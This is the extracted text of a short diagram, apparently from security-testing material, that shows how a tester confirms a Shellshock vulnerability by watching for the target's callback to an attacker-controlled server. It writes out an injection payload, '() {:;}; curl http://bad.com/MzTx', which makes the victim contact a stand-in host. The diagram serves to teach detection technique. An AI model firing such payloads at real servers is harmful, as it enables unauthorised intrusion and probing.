 1
() {:;}; curl http://bad.com/MzTx
Attacker
Target server
example.com
2
example.com requests
MzTx from bad.com
3
Attacker reads bad.com data log
MzTx = example.com
!
Attacker's server
bad.com